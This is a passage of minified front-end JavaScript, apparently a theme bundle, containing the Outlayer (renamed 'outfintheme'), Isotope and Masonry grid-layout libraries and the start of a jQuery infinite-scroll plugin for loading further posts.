r=t-i,l=e-o,c={};c.transform=this.getTranslate(r,l),this.transition({to:c,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})},d.getTranslate=function(t,e){var i=this.layout._getOption("originLeft"),o=this.layout._getOption("originTop");return t=i?t:-t,e=o?e:-e,"translate3d("+t+"px, "+e+"px, 0)"},d.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},d.moveTo=d._transitionTo,d.setPosition=function(t,e){this.position.x=parseInt(t,10),this.position.y=parseInt(e,10)},d._nonTransition=function(t){this.css(t.to),t.isCleaning&&this._removeStyles(t.to);for(var e in t.onTransitionEnd)t.onTransitionEnd[e].call(this)},d.transition=function(t){if(!parseFloat(this.layout.options.transitionDuration))return void this._nonTransition(t);var e=this._transn;for(var i in t.onTransitionEnd)e.onEnd[i]=t.onTransitionEnd[i];for(i in t.to)e.ingProperties[i]=!0,t.isCleaning&&(e.clean[i]=!0);if(t.from){this.css(t.from);var o=this.element.offsetHeight;o=null}this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0};var h="opacity,"+n(r);d.enableTransition=function(){if(!this.isTransitioning){var t=this.layout.options.transitionDuration;t="number"==typeof t?t+"ms":t,this.css({transitionProperty:h,transitionDuration:t,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(l,this,!1)}},d.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},d.onotransitionend=function(t){this.ontransitionend(t)};var u={"-webkit-transform":"transform"};d.ontransitionend=function(t){if(t.target===this.element){var e=this._transn,o=u[t.propertyName]||t.propertyName;if(delete e.ingProperties[o],i(e.ingProperties)&&this.disableTransition(),o in e.clean&&(this.element.style[t.propertyName]="",delete e.clean[o]),o in e.onEnd){var n=e.onEnd[o];n.call(this),delete e.onEnd[o]}this.emitEvent("transitionEnd",[this])}},d.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(l,this,!1),this.isTransitioning=!1},d._removeStyles=function(t){var e={};for(var i in t)e[i]="";this.css(e)};var p={transitionProperty:"",transitionDuration:"",transitionDelay:""};return d.removeTransitionStyles=function(){this.css(p)},d.stagger=function(t){t=isNaN(t)?0:t,this.staggerDelay=t+"ms"},d.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},d.remove=function(){return a&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",function(){this.removeElem()}),void this.hide()):void this.removeElem()},d.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("visibleStyle");e[i]=this.onRevealTransitionEnd,this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0,onTransitionEnd:e})},d.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},d.getHideRevealTransitionEndProperty=function(t){var e=this.layout.options[t];if(e.opacity)return"opacity";for(var i in e)return i},d.hide=function(){this.isHidden=!0,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("hiddenStyle");e[i]=this.onHideTransitionEnd,this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:e})},d.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},d.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},o}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("outfintheme/outfintheme",["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(i,o,n,s){return e(t,i,o,n,s)}):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):t.Outfintheme=e(t,t.EvEmitter,t.getSize,t.fizzyUIUtils,t.Outfintheme.Item)}(window,function(t,e,i,o,n){"use strict";function s(t,e){var i=o.getQueryElement(t);if(!i)return void(l&&l.error("Bad element for "+this.constructor.namespace+": "+(i||t)));this.element=i,c&&(this.$element=c(this.element)),this.options=o.extend({},this.constructor.defaults),this.option(e);var n=++h;this.element.outfinthemeGUID=n,u[n]=this,this._create();var s=this._getOption("initLayout");s&&this.layout()}function a(t){function e(){t.apply(this,arguments)}return e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e}function r(t){if("number"==typeof t)return t;var e=t.match(/(^\d*\.?\d*)(\w*)/),i=e&&e[1],o=e&&e[2];if(!i.length)return 0;i=parseFloat(i);var n=f[o]||1;return i*n}var l=t.console,c=t.jQuery,d=function(){},h=0,u={};s.namespace="outfintheme",s.Item=n,s.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var p=s.prototype;o.extend(p,e.prototype),p.option=function(t){o.extend(this.options,t)},p._getOption=function(t){var e=this.constructor.compatOptions[t];return e&&void 0!==this.options[e]?this.options[e]:this.options[t]},s.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},p._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),o.extend(this.element.style,this.options.containerStyle);var t=this._getOption("resize");t&&this.bindResize()},p.reloadItems=function(){this.items=this._itemize(this.element.children)},p._itemize=function(t){for(var e=this._filterFindItemElements(t),i=this.constructor.Item,o=[],n=0;n<e.length;n++){var s=e[n],a=new i(s,this);o.push(a)}return o},p._filterFindItemElements=function(t){return o.filterFindElements(t,this.options.itemSelector)},p.getItemElements=function(){return this.items.map(function(t){return t.element})},p.layout=function(){this._resetLayout(),this._manageStamps();var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;this.layoutItems(this.items,e),this._isLayoutInited=!0},p._init=p.layout,p._resetLayout=function(){this.getSize()},p.getSize=function(){this.size=i(this.element)},p._getMeasurement=function(t,e){var o,n=this.options[t];n?("string"==typeof n?o=this.element.querySelector(n):n instanceof HTMLElement&&(o=n),this[t]=o?i(o)[e]:n):this[t]=0},p.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},p._getItemsForLayout=function(t){return t.filter(function(t){return!t.isIgnored})},p._layoutItems=function(t,e){if(this._emitCompleteOnItems("layout",t),t&&t.length){var i=[];t.forEach(function(t){var o=this._getItemLayoutPosition(t);o.item=t,o.isInstant=e||t.isLayoutInstant,i.push(o)},this),this._processLayoutQueue(i)}},p._getItemLayoutPosition=function(){return{x:0,y:0}},p._processLayoutQueue=function(t){this.updateStagger(),t.forEach(function(t,e){this._positionItem(t.item,t.x,t.y,t.isInstant,e)},this)},p.updateStagger=function(){var t=this.options.stagger;return null===t||void 0===t?void(this.stagger=0):(this.stagger=r(t),this.stagger)},p._positionItem=function(t,e,i,o,n){o?t.goTo(e,i):(t.stagger(n*this.stagger),t.moveTo(e,i))},p._postLayout=function(){this.resizeContainer()},p.resizeContainer=function(){var t=this._getOption("resizeContainer");if(t){var e=this._getContainerSize();e&&(this._setContainerMeasure(e.width,!0),this._setContainerMeasure(e.height,!1))}},p._getContainerSize=d,p._setContainerMeasure=function(t,e){if(void 0!==t){var i=this.size;i.isBorderBox&&(t+=e?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px"}},p._emitCompleteOnItems=function(t,e){function i(){n.dispatchEvent(t+"Complete",null,[e])}function o(){a++,a==s&&i()}var n=this,s=e.length;if(!e||!s)return void i();var a=0;e.forEach(function(e){e.once(t,o)})},p.dispatchEvent=function(t,e,i){var o=e?[e].concat(i):i;if(this.emitEvent(t,o),c)if(this.$element=this.$element||c(this.element),e){var n=c.Event(e);n.type=t,this.$element.trigger(n,i)}else this.$element.trigger(t,i)},p.ignore=function(t){var e=this.getItem(t);e&&(e.isIgnored=!0)},p.unignore=function(t){var e=this.getItem(t);e&&delete e.isIgnored},p.stamp=function(t){t=this._find(t),t&&(this.stamps=this.stamps.concat(t),t.forEach(this.ignore,this))},p.unstamp=function(t){t=this._find(t),t&&t.forEach(function(t){o.removeFrom(this.stamps,t),this.unignore(t)},this)},p._find=function(t){return t?("string"==typeof t&&(t=this.element.querySelectorAll(t)),t=o.makeArray(t)):void 0},p._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},p._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},p._manageStamp=d,p._getElementOffset=function(t){var e=t.getBoundingClientRect(),o=this._boundingRect,n=i(t),s={left:e.left-o.left-n.marginLeft,top:e.top-o.top-n.marginTop,right:o.right-e.right-n.marginRight,bottom:o.bottom-e.bottom-n.marginBottom};return s},p.handleEvent=o.handleEvent,p.bindResize=function(){t.addEventListener("resize",this),this.isResizeBound=!0},p.unbindResize=function(){t.removeEventListener("resize",this),this.isResizeBound=!1},p.onresize=function(){this.resize()},o.debounceMethod(s,"onresize",100),p.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},p.needsResizeLayout=function(){var t=i(this.element),e=this.size&&t;return e&&t.innerWidth!==this.size.innerWidth},p.addItems=function(t){var e=this._itemize(t);return e.length&&(this.items=this.items.concat(e)),e},p.appended=function(t){var e=this.addItems(t);e.length&&(this.layoutItems(e,!0),this.reveal(e))},p.prepended=function(t){var e=this._itemize(t);if(e.length){var i=this.items.slice(0);this.items=e.concat(i),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(i)}},p.reveal=function(t){if(this._emitCompleteOnItems("reveal",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.reveal()})}},p.hide=function(t){if(this._emitCompleteOnItems("hide",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.hide()})}},p.revealItemElements=function(t){var e=this.getItems(t);this.reveal(e)},p.hideItemElements=function(t){var e=this.getItems(t);this.hide(e)},p.getItem=function(t){for(var e=0;e<this.items.length;e++){var i=this.items[e];if(i.element==t)return i}},p.getItems=function(t){t=o.makeArray(t);var e=[];return t.forEach(function(t){var i=this.getItem(t);i&&e.push(i)},this),e},p.remove=function(t){var e=this.getItems(t);this._emitCompleteOnItems("remove",e),e&&e.length&&e.forEach(function(t){t.remove(),o.removeFrom(this.items,t)},this)},p.destroy=function(){var t=this.element.style;t.height="",t.position="",t.width="",this.items.forEach(function(t){t.destroy()}),this.unbindResize();var e=this.element.outfinthemeGUID;delete u[e],delete this.element.outfinthemeGUID,c&&c.removeData(this.element,this.constructor.namespace)},s.data=function(t){t=o.getQueryElement(t);var e=t&&t.outfinthemeGUID;return e&&u[e]},s.create=function(t,e){var i=a(s);return i.defaults=o.extend({},s.defaults),o.extend(i.defaults,e),i.compatOptions=o.extend({},s.compatOptions),i.namespace=t,i.data=s.data,i.Item=a(n),o.htmlInit(i,t),c&&c.bridget&&c.bridget(t,i),i};var f={ms:1,s:1e3};return s.Item=n,s}),function(t,e){"function"==typeof define&&define.amd?define("isotope/item",["outfintheme/outfintheme"],e):"object"==typeof module&&module.exports?module.exports=e(require("outfintheme")):(t.Isotope=t.Isotope||{},t.Isotope.Item=e(t.Outfintheme))}(window,function(t){"use strict";function e(){t.Item.apply(this,arguments)}var i=e.prototype=Object.create(t.Item.prototype),o=i._create;i._create=function(){this.id=this.layout.itemGUID++,o.call(this),this.sortData={}},i.updateSortData=function(){if(!this.isIgnored){this.sortData.id=this.id,this.sortData["original-order"]=this.id,this.sortData.random=Math.random();var t=this.layout.options.getSortData,e=this.layout._sorters;for(var i in t){var o=e[i];this.sortData[i]=o(this.element,this)}}};var n=i.destroy;return i.destroy=function(){n.apply(this,arguments),this.css({display:""})},e}),function(t,e){"function"==typeof define&&define.amd?define("isotope/layout-mode",["get-size/get-size","outfintheme/outfintheme"],e):"object"==typeof module&&module.exports?module.exports=e(require("get-size"),require("outfintheme")):(t.Isotope=t.Isotope||{},t.Isotope.LayoutMode=e(t.getSize,t.Outfintheme))}(window,function(t,e){"use strict";function i(t){this.isotope=t,t&&(this.options=t.options[this.namespace],this.element=t.element,this.items=t.filteredItems,this.size=t.size)}var o=i.prototype,n=["_resetLayout","_getItemLayoutPosition","_manageStamp","_getContainerSize","_getElementOffset","needsResizeLayout","_getOption"];return n.forEach(function(t){o[t]=function(){return e.prototype[t].apply(this.isotope,arguments)}}),o.needsVerticalResizeLayout=function(){var e=t(this.isotope.element),i=this.isotope.size&&e;return i&&e.innerHeight!=this.isotope.size.innerHeight},o._getMeasurement=function(){this.isotope._getMeasurement.apply(this,arguments)},o.getColumnWidth=function(){this.getSegmentSize("column","Width")},o.getRowHeight=function(){this.getSegmentSize("row","Height")},o.getSegmentSize=function(t,e){var i=t+e,o="outer"+e;if(this._getMeasurement(i,o),!this[i]){var n=this.getFirstItemSize();this[i]=n&&n[o]||this.isotope.size["inner"+e]}},o.getFirstItemSize=function(){var e=this.isotope.filteredItems[0];return e&&e.element&&t(e.element)},o.layout=function(){this.isotope.layout.apply(this.isotope,arguments)},o.getSize=function(){this.isotope.getSize(),this.size=this.isotope.size},i.modes={},i.create=function(t,e){function n(){i.apply(this,arguments)}return n.prototype=Object.create(o),n.prototype.constructor=n,e&&(n.options=e),n.prototype.namespace=t,i.modes[t]=n,n},i}),function(t,e){"function"==typeof define&&define.amd?define("masonry/masonry",["outfintheme/outfintheme","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("outfintheme"),require("get-size")):t.Masonry=e(t.Outfintheme,t.getSize)}(window,function(t,e){var i=t.create("masonry");return i.compatOptions.fitWidth="isFitWidth",i.prototype._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var t=0;t<this.cols;t++)this.colYs.push(0);this.maxY=0},i.prototype.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var t=this.items[0],i=t&&t.element;this.columnWidth=i&&e(i).outerWidth||this.containerWidth}var o=this.columnWidth+=this.gutter,n=this.containerWidth+this.gutter,s=n/o,a=o-n%o,r=a&&1>a?"round":"floor";s=Math[r](s),this.cols=Math.max(s,1)},i.prototype.getContainerWidth=function(){var t=this._getOption("fitWidth"),i=t?this.element.parentNode:this.element,o=e(i);this.containerWidth=o&&o.innerWidth},i.prototype._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth%this.columnWidth,i=e&&1>e?"round":"ceil",o=Math[i](t.size.outerWidth/this.columnWidth);o=Math.min(o,this.cols);for(var n=this._getColGroup(o),s=Math.min.apply(Math,n),a=n.indexOf(s),r={x:this.columnWidth*a,y:s},l=s+t.size.outerHeight,c=this.cols+1-n.length,d=0;c>d;d++)this.colYs[a+d]=l;return r},i.prototype._getColGroup=function(t){if(2>t)return this.colYs;for(var e=[],i=this.cols+1-t,o=0;i>o;o++){var n=this.colYs.slice(o,o+t);e[o]=Math.max.apply(Math,n)}return e},i.prototype._manageStamp=function(t){var i=e(t),o=this._getElementOffset(t),n=this._getOption("originLeft"),s=n?o.left:o.right,a=s+i.outerWidth,r=Math.floor(s/this.columnWidth);r=Math.max(0,r);var l=Math.floor(a/this.columnWidth);l-=a%this.columnWidth?0:1,l=Math.min(this.cols-1,l);for(var c=this._getOption("originTop"),d=(c?o.top:o.bottom)+i.outerHeight,h=r;l>=h;h++)this.colYs[h]=Math.max(d,this.colYs[h])},i.prototype._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this._getOption("fitWidth")&&(t.width=this._getContainerFitWidth()),t},i.prototype._getContainerFitWidth=function(){for(var t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},i.prototype.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!=this.containerWidth},i}),function(t,e){"function"==typeof define&&define.amd?define("isotope/layout-modes/masonry",["../layout-mode","masonry/masonry"],e):"object"==typeof module&&module.exports?module.exports=e(require("../layout-mode"),require("masonry-layout")):e(t.Isotope.LayoutMode,t.Masonry)}(window,function(t,e){"use strict";var i=t.create("masonry"),o=i.prototype,n={_getElementOffset:!0,layout:!0,_getMeasurement:!0};for(var s in e.prototype)n[s]||(o[s]=e.prototype[s]);var a=o.measureColumns;o.measureColumns=function(){this.items=this.isotope.filteredItems,a.call(this)};var r=o._getOption;return o._getOption=function(t){return"fitWidth"==t?void 0!==this.options.isFitWidth?this.options.isFitWidth:this.options.fitWidth:r.apply(this.isotope,arguments)},i}),function(t,e){"function"==typeof define&&define.amd?define("isotope/layout-modes/fit-rows",["../layout-mode"],e):"object"==typeof exports?module.exports=e(require("../layout-mode")):e(t.Isotope.LayoutMode)}(window,function(t){"use strict";var e=t.create("fitRows"),i=e.prototype;return i._resetLayout=function(){this.x=0,this.y=0,this.maxY=0,this._getMeasurement("gutter","outerWidth")},i._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth+this.gutter,i=this.isotope.size.innerWidth+this.gutter;0!==this.x&&e+this.x>i&&(this.x=0,this.y=this.maxY);var o={x:this.x,y:this.y};return this.maxY=Math.max(this.maxY,this.y+t.size.outerHeight),this.x+=e,o},i._getContainerSize=function(){return{height:this.maxY}},e}),function(t,e){"function"==typeof define&&define.amd?define("isotope/layout-modes/vertical",["../layout-mode"],e):"object"==typeof module&&module.exports?module.exports=e(require("../layout-mode")):e(t.Isotope.LayoutMode)}(window,function(t){"use strict";var e=t.create("vertical",{horizontalAlignment:0}),i=e.prototype;return i._resetLayout=function(){this.y=0},i._getItemLayoutPosition=function(t){t.getSize();var e=(this.isotope.size.innerWidth-t.size.outerWidth)*this.options.horizontalAlignment,i=this.y;return this.y+=t.size.outerHeight,{x:e,y:i}},i._getContainerSize=function(){return{height:this.y}},e}),function(t,e){"function"==typeof define&&define.amd?define(["outfintheme/outfintheme","get-size/get-size","desandro-matches-selector/matches-selector","fizzy-ui-utils/utils","./item","./layout-mode","./layout-modes/masonry","./layout-modes/fit-rows","./layout-modes/vertical"],function(i,o,n,s,a,r){return e(t,i,o,n,s,a,r)}):"object"==typeof module&&module.exports?module.exports=e(t,require("outfintheme"),require("get-size"),require("desandro-matches-selector"),require("fizzy-ui-utils"),require("./item"),require("./layout-mode"),require("./layout-modes/masonry"),require("./layout-modes/fit-rows"),require("./layout-modes/vertical")):t.Isotope=e(t,t.Outfintheme,t.getSize,t.matchesSelector,t.fizzyUIUtils,t.Isotope.Item,t.Isotope.LayoutMode)}(window,function(t,e,i,o,n,s,a){function r(t,e){return function(i,o){for(var n=0;n<t.length;n++){var s=t[n],a=i.sortData[s],r=o.sortData[s];if(a>r||r>a){var l=void 0!==e[s]?e[s]:e,c=l?1:-1;return(a>r?1:-1)*c}}return 0}}var l=t.jQuery,c=String.prototype.trim?function(t){return t.trim()}:function(t){return t.replace(/^\s+|\s+$/g,"")},d=e.create("isotope",{layoutMode:"masonry",isJQueryFiltering:!0,sortAscending:!0});d.Item=s,d.LayoutMode=a;var h=d.prototype;h._create=function(){this.itemGUID=0,this._sorters={},this._getSorters(),e.prototype._create.call(this),this.modes={},this.filteredItems=this.items,this.sortHistory=["original-order"];for(var t in a.modes)this._initLayoutMode(t)},h.reloadItems=function(){this.itemGUID=0,e.prototype.reloadItems.call(this)},h._itemize=function(){for(var t=e.prototype._itemize.apply(this,arguments),i=0;i<t.length;i++){var o=t[i];o.id=this.itemGUID++}return this._updateItemsSortData(t),t},h._initLayoutMode=function(t){var e=a.modes[t],i=this.options[t]||{};this.options[t]=e.options?n.extend(e.options,i):i,this.modes[t]=new e(this)},h.layout=function(){return!this._isLayoutInited&&this._getOption("initLayout")?void this.arrange():void this._layout()},h._layout=function(){var t=this._getIsInstant();this._resetLayout(),this._manageStamps(),this.layoutItems(this.filteredItems,t),this._isLayoutInited=!0},h.arrange=function(t){this.option(t),this._getIsInstant();var e=this._filter(this.items);this.filteredItems=e.matches,this._bindArrangeComplete(),this._isInstant?this._noTransition(this._hideReveal,[e]):this._hideReveal(e),this._sort(),this._layout()},h._init=h.arrange,h._hideReveal=function(t){this.reveal(t.needReveal),this.hide(t.needHide)},h._getIsInstant=function(){var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;return this._isInstant=e,e},h._bindArrangeComplete=function(){function t(){e&&i&&o&&n.dispatchEvent("arrangeComplete",null,[n.filteredItems])}var e,i,o,n=this;this.once("layoutComplete",function(){e=!0,t()}),this.once("hideComplete",function(){i=!0,t()}),this.once("revealComplete",function(){o=!0,t()})},h._filter=function(t){var e=this.options.filter;e=e||"*";for(var i=[],o=[],n=[],s=this._getFilterTest(e),a=0;a<t.length;a++){var r=t[a];if(!r.isIgnored){var l=s(r);l&&i.push(r),l&&r.isHidden?o.push(r):l||r.isHidden||n.push(r)}}return{matches:i,needReveal:o,needHide:n}},h._getFilterTest=function(t){return l&&this.options.isJQueryFiltering?function(e){return l(e.element).is(t)}:"function"==typeof t?function(e){return t(e.element)}:function(e){return o(e.element,t)}},h.updateSortData=function(t){var e;t?(t=n.makeArray(t),e=this.getItems(t)):e=this.items,this._getSorters(),this._updateItemsSortData(e)},h._getSorters=function(){var t=this.options.getSortData;for(var e in t){var i=t[e];this._sorters[e]=u(i)}},h._updateItemsSortData=function(t){for(var e=t&&t.length,i=0;e&&e>i;i++){var o=t[i];o.updateSortData()}};var u=function(){function t(t){if("string"!=typeof t)return t;var i=c(t).split(" "),o=i[0],n=o.match(/^\[(.+)\]$/),s=n&&n[1],a=e(s,o),r=d.sortDataParsers[i[1]];return t=r?function(t){return t&&r(a(t))}:function(t){return t&&a(t)}}function e(t,e){return t?function(e){return e.getAttribute(t)}:function(t){var i=t.querySelector(e);return i&&i.textContent}}return t}();d.sortDataParsers={parseInt:function(t){return parseInt(t,10)},parseFloat:function(t){return parseFloat(t)}},h._sort=function(){var t=this.options.sortBy;if(t){var e=[].concat.apply(t,this.sortHistory),i=r(e,this.options.sortAscending);this.filteredItems.sort(i),t!=this.sortHistory[0]&&this.sortHistory.unshift(t)}},h._mode=function(){var t=this.options.layoutMode,e=this.modes[t];if(!e)throw new Error("No layout mode: "+t);return e.options=this.options[t],e},h._resetLayout=function(){e.prototype._resetLayout.call(this),this._mode()._resetLayout()},h._getItemLayoutPosition=function(t){return this._mode()._getItemLayoutPosition(t)},h._manageStamp=function(t){this._mode()._manageStamp(t)},h._getContainerSize=function(){return this._mode()._getContainerSize()},h.needsResizeLayout=function(){return this._mode().needsResizeLayout()},h.appended=function(t){var e=this.addItems(t);if(e.length){var i=this._filterRevealAdded(e);this.filteredItems=this.filteredItems.concat(i)}},h.prepended=function(t){var e=this._itemize(t);if(e.length){this._resetLayout(),this._manageStamps();var i=this._filterRevealAdded(e);this.layoutItems(this.filteredItems),this.filteredItems=i.concat(this.filteredItems),this.items=e.concat(this.items)}},h._filterRevealAdded=function(t){
var e=this._filter(t);return this.hide(e.needHide),this.reveal(e.matches),this.layoutItems(e.matches,!0),e.matches},h.insert=function(t){var e=this.addItems(t);if(e.length){var i,o,n=e.length;for(i=0;n>i;i++)o=e[i],this.element.appendChild(o.element);var s=this._filter(e).matches;for(i=0;n>i;i++)e[i].isLayoutInstant=!0;for(this.arrange(),i=0;n>i;i++)delete e[i].isLayoutInstant;this.reveal(s)}};var p=h.remove;return h.remove=function(t){t=n.makeArray(t);var e=this.getItems(t);p.call(this,t);for(var i=e&&e.length,o=0;i&&i>o;o++){var s=e[o];n.removeFrom(this.filteredItems,s)}},h.shuffle=function(){for(var t=0;t<this.items.length;t++){var e=this.items[t];e.sortData.random=Math.random()}this.options.sortBy="random",this._sort(),this._layout()},h._noTransition=function(t,e){var i=this.options.transitionDuration;this.options.transitionDuration=0;var o=t.apply(this,e);return this.options.transitionDuration=i,o},h.getFilteredItemElements=function(){return this.filteredItems.map(function(t){return t.element})},d}),function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(t,e){"use strict";t.infinitescroll=function(e,i,o){this.element=t(o),this._create(e,i)||(this.failed=!0)},t.infinitescroll.defaults={loading:{finished:e,finishedMsg:"<em>Congratulations, you've reached the end of the internet.</em>",img:"[data-uri]",msg:null,msgText:"<em>Loading the next set of posts...</em>",selector:null,speed:"fast",start:e},state:{isDuringAjax:!1,isInvalidPage:!1,isDestroyed:!1,isDone:!1,isPaused:!1,isBeyondMaxPage:!1,currPage:1},debug:!1,behavior:e,binder:t(window),nextSelector:"div.navigation a:first",navSelector:"div.navigation",contentSelector:null,extraScrollPx:150,itemSelector:"div.post",animate:!1,pathParse:e,dataType:"html",appendCallback:!0,bufferPx:40,errorCallback:function(){},infid:0,pixelsFromNavToBottom:e,path:e,prefill:!1,maxPage:e},t.infinitescroll.prototype={_binding:function(t){var i=this,o=i.options;return o.v="2.0b2.120520",o.behavior&&this["_binding_"+o.behavior]!==e?void this["_binding_"+o.behavior].call(this):"bind"!==t&&"unbind"!==t?(this._debug("Binding value  "+t+" not valid"),!1):("unbind"===t?this.options.binder.unbind("smartscroll.infscr."+i.options.infid):this.options.binder[t]("smartscroll.infscr."+i.options.infid,function(){i.scroll()}),void this._debug("Binding",t))},_create:function(i,o){var n=t.extend(!0,{},t.infinitescroll.defaults,i);this.options=n;var s=t(window),a=this;if(!a._validate(i))return!1;var r=t(n.nextSelector).attr("href");if(!r)return this._debug("Navigation selector not found"),!1;n.path=n.path||this._determinepath(r),n.contentSelector=n.contentSelector||this.element,n.loading.selector=n.loading.selector||n.contentSelector,n.loading.msg=n.loading.msg||t('<div id="infscr-loading"><img alt="Loading..." src="'+n.loading.img+'" /><div>'+n.loading.msgText+"</div></div>"),(new Image).src=n.loading.img,n.pixelsFromNavToBottom===e&&(n.pixelsFromNavToBottom=t(document).height()-t(n.navSelector).offset().top,this._debug("pixelsFromNavToBottom: "+n.pixelsFromNavToBottom));var l=this;return n.loading.start=n.loading.start||function(){t(n.navSelector).hide(),n.loading.msg.appendTo(n.loading.selector).show(n.loading.speed,t.proxy(function(){this.beginAjax(n)},l))},n.loading.finished=n.loading.finished||function(){n.state.isBeyondMaxPage||n.loading.msg.fadeOut(n.loading.speed)},n.callback=function(i,a,r){n.behavior&&i["_callback_"+n.behavior]!==e&&i["_callback_"+n.behavior].call(t(n.contentSelector)[0],a,r),o&&o.call(t(n.contentSelector)[0],a,n,r),n.prefill&&s.bind("resize.infinite-scroll",i._prefill)},i.debug&&(!Function.prototype.bind||"object"!=typeof console&&"function"!=typeof console||"object"!=typeof console.log||["log","info","warn","error","assert","dir","clear","profile","profileEnd"].forEach(function(t){console[t]=this.call(console[t],console)},Function.prototype.bind)),this._setup(),n.prefill&&this._prefill(),!0},_prefill:function(){function e(){return t(i.options.contentSelector).height()<=o.height()}var i=this,o=t(window);this._prefill=function(){e()&&i.scroll(),o.bind("resize.infinite-scroll",function(){e()&&(o.unbind("resize.infinite-scroll"),i.scroll())})},this._prefill()},_debug:function(){!0===this.options.debug&&("undefined"!=typeof console&&"function"==typeof console.log?1===Array.prototype.slice.call(arguments).length&&"string"==typeof Array.prototype.slice.call(arguments)[0]?console.log(Array.prototype.slice.call(arguments).toString()):console.log(Array.prototype.slice.call(arguments)):Function.prototype.bind||"undefined"==typeof console||"object"!=typeof console.log||Function.prototype.call.call(console.log,console,Array.prototype.slice.call(arguments)))},_determinepath:function(t){var i=this.options;if(i.behavior&&this["_determinepath_"+i.behavior]!==e)return this["_determinepath_"+i.behavior].call(this,t);if(i.pathParse)return this._debug("pathParse manual"),i.pathParse(t,this.options.state.currPage+1);if(t.match(/^(.*?)\b2\b(.*?$)/))t=t.match(/^(.*?)\b2\b(.*?$)/).slice(1);else if(t.match(/^(.*?)2(.*?$)/)){if(t.match(/^(.*?page=)2(\/.*|$)/))return t=t.match(/^(.*?page=)2(\/.*|$)/).slice(1);t=t.match(/^(.*?)2(.*?$)/).slice(1)}else{if(t.match(/^(.*?page=)1(\/.*|$)/))return t=t.match(/^(.*?page=)1(\/.*|$)/).slice(1);this._debug("Sorry, we couldn't parse your Next (Previous Posts) URL. Verify your the css selector points to the correct A tag. If you still get this error: yell, scream, and kindly ask for help at infinite-scroll.com."),i.state.isInvalidPage=!0}return this._debug("determinePath",t),t},_error:function(t){var i=this.options;return i.behavior&&this["_error_"+i.behavior]!==e?void this["_error_"+i.behavior].call(this,t):("destroy"!==t&&"end"!==t&&(t="unknown"),this._debug("Error",t),("end"===t||i.state.isBeyondMaxPage)&&this._showdonemsg(),i.state.isDone=!0,i.state.currPage=1,i.state.isPaused=!1,i.state.isBeyondMaxPage=!1,void this._binding("unbind"))},_loadcallback:function(i,o,n){var s,a=this.options,r=this.options.callback,l=a.state.isDone?"done":a.appendCallback?"append":"no-append";if(a.behavior&&this["_loadcallback_"+a.behavior]!==e)return void this["_loadcallback_"+a.behavior].call(this,i,o,n);switch(l){case"done":return this._showdonemsg(),!1;case"no-append":if("html"===a.dataType&&(o="<div>"+o+"</div>",o=t(o).find(a.itemSelector)),0===o.length)return this._error("end");break;case"append":var c=i.children();if(0===c.length)return 